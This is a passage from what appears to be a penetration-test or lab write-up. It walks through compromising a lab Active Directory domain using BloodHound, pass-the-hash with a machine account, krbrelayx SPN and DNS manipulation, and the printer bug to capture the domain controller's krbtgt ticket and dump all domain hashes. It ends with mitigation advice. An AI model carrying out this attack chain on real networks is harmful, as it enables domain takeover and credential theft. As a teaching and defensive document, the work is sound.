#### **Domain computer accounts**

*Figure 20 Domain Computers*

<span id="page-13-0"></span>We tried to reuse the local admin credentials over AppServer but with no luck since each machine in the environment is configured with different local admin password.

So back to our domain information dump we found an interesting domain group "Servers Admins".

# **Domain groups**

<span id="page-13-1"></span>![](_page_13_Picture_64.jpeg)

![](_page_13_Picture_9.jpeg)

![](_page_14_Picture_0.jpeg)

In order to find the members of this group we used bloodhound.py (find it [here](https://github.com/fox-it/BloodHound.py)) with mark credentials and imported the data to Bloodhound

![](_page_14_Picture_2.jpeg)

*Figure 22 Executing Bloodhound.py*

<span id="page-14-0"></span>Using Bloodhound queries we found that Mark-pc\$ machine account is part of "Servers Admins" group

<span id="page-14-1"></span>![](_page_14_Picture_5.jpeg)

*Figure 23 Servers Admins members*

![](_page_14_Picture_7.jpeg)

![](_page_15_Picture_0.jpeg)

So we will try to pass Mark-pc\$ machine account we obtained from Secretsdump and using CrackMapExec we will check if we will got any access on AppServer.

![](_page_15_Picture_89.jpeg)

![](_page_15_Picture_90.jpeg)

<span id="page-15-0"></span>As we see in above screenshot, we have successfully authenticated to AppServer using Mark-pc\$ machine account, so now using Impacket Wmiexec we will pass the machine account hashes to obtain command execution on AppServer

![](_page_15_Picture_5.jpeg)

*Figure 25 wmiexec on AppServer*

<span id="page-15-1"></span>Since we are running with local admin privileges we will use Secretsdump to dump local hashes because we need machine account Kerberos keys for the SpoolService bug

<span id="page-15-2"></span>![](_page_15_Picture_91.jpeg)

*Figure 26 secretsdump on AppServer*

![](_page_15_Picture_10.jpeg)

![](_page_16_Picture_0.jpeg)

Now we will add a new SPN to AppServer using krbrelayx addspn (project can be found [here](https://github.com/dirkjanm/krbrelayx)) tool, we added the new SPN in order to make our victim (in this case it is the DC) to look for that SPN and redirect its traffic to our rouge krbrelayx server.

Using AppServer machine account to add new SPN (HOST/attacker1.contoso.local) to AppServer\$

![](_page_16_Picture_94.jpeg)

<span id="page-16-0"></span>Then using krbrelayx dnstool.py, we will add a new DNS record for the newly created SPN (attacker1.contoso.local) on DC DNS that will point to our kali machine

![](_page_16_Picture_6.jpeg)

*Figure 28 Add DNS Record*

<span id="page-16-1"></span>So after waiting for a while until the DNS is updated, we issue an Nslookup on attacker1.contoso.local to make sure that it resolves to our kali box ip

<span id="page-16-2"></span>![](_page_16_Picture_95.jpeg)

*Figure 29 DNS Check*

![](_page_16_Picture_11.jpeg)

![](_page_17_Picture_0.jpeg)

Now we wil setup the krbrelayx servers with AppServer machine AES265 key in order to capture the krbtgt TGT as follow.

| root@kali:~/Desktop/krbrelayx# python krbrelayx.py -aesKey 9c0a1a09a6138506f47fe0155f923c69de8974d4c2a21 |  |
|----------------------------------------------------------------------------------------------------|--|
| 0bd61dccfbc6bf9eb04                                                                                      |  |
| [*] Protocol Client LDAPS loaded                                                                         |  |
| [*] Protocol Client LDAP loaded                                                                          |  |
| [*] Protocol Client SMB loaded                                                                           |  |
| [*] Running in export mode (all tickets will be saved to disk)                                           |  |
| [*] Setting up SMB Server                                                                                |  |
|                                                                                                    |  |

*Figure 30 krbrelayx command*

<span id="page-17-0"></span>Then using printerbug.py (can be found within krbrelayx project) we will enforce the DC to lookup for SPN HOST/Attacker1.contoso.local which will trigger a callback to our kali box since the DNS record points to it. We used AppServer\$ machine account for authentication.

![](_page_17_Picture_5.jpeg)

*Figure 31 printerbug.py command*

<span id="page-17-1"></span>upon a successful execution we will receive and capture the krbtgt TGT on our krbrelayx server which will be decrypted using the AppServer\$ machine account AES256 keys then it will be saved as CCACHE format.

<span id="page-17-2"></span>

| [*] Servers started, waiting for connections                                  |  |
|-------------------------------------------------------------------------------|--|
| [*] Setting up HTTP Server                                                    |  |
| [*] SMBD: Received connection from 192.168.100.26                             |  |
| [*] Got ticket for DC\$@CONTOSO.LOCAL [krbtgt@CONTOSO.LOCAL]                  |  |
| [*] Saving ticket in DC\$@CONTOSO.LOCAL krbtgt@CONTOSO.LOCAL.ccache           |  |
| $[*]$ SMBD: Received connection from 192.168.100.26                           |  |
| [-] Unsupported MechType 'NTLMSSP - Microsoft NTLM Security Support Provider' |  |
| $[*]$ SMBD: Received connection from 192.168.100.26                           |  |
| [-] Unsupported MechType 'NTLMSSP - Microsoft NTLM Security Support Provider' |  |

*Figure 32 TGT captured*

![](_page_17_Picture_10.jpeg)

![](_page_18_Picture_0.jpeg)

Now we will add the CCACHE file to our environment variables using export, and use Impackets secretsdump to dump domain controller database.

![](_page_18_Picture_2.jpeg)

*Figure 33 dump DC database*

<span id="page-18-0"></span>So now we have all the NTLM hashes for the contoso domain accounts, we could use Impacket wmiexec utility to pass the hash and obtain a shell on contoso DC.

<span id="page-18-1"></span>![](_page_18_Picture_5.jpeg)

*Figure 34 DC shell wmiexec*

![](_page_18_Picture_7.jpeg)

![](_page_19_Picture_0.jpeg)

## <span id="page-19-0"></span>7. MITIGATION

As demonstrated with abovementioned techniques, we have exploited the default configurations that ships with fresh installation of a windows environment in term of relaying credentials and DNS takeover. The mitigation for such attacks we need to disable LLMNR and NBT-NS name resolution also enforcing LDAP signing and LDAP channel binding for LDAP over TLS. As for the part were we used the printerbug, try to avoid using unconstrained delegation whenever is possible and to disable printer Spooler Service or blocking outbound 445 port connection on critical systems.

![](_page_19_Picture_3.jpeg)

![](_page_20_Picture_0.jpeg)

# <span id="page-20-0"></span>8. REFERNCES

- ❖ https://docs.microsoft.com/en-us/windows-server/security/kerberos/kerberos-constraineddelegation-overview
- ❖ https://blog.stealthbits.com/resource-based-constrained-delegation-abuse/
- ❖ <https://shenaniganslabs.io/2019/01/28/Wagging-the-Dog.html>
- ❖ [https://dirkjanm.io/exploiting-CVE-2019-1040-relay-vulnerabilities-for-rce-and-domain](https://dirkjanm.io/exploiting-CVE-2019-1040-relay-vulnerabilities-for-rce-and-domain-admin/)[admin/](https://dirkjanm.io/exploiting-CVE-2019-1040-relay-vulnerabilities-for-rce-and-domain-admin/)
- ❖ <https://chryzsh.github.io/relaying-delegation/>
- ❖ <https://dirkjanm.io/krbrelayx-unconstrained-delegation-abuse-toolkit/>
- ❖ https://dirkjanm.io/worst-of-both-worlds-ntlm-relaying-and-kerberos-delegation/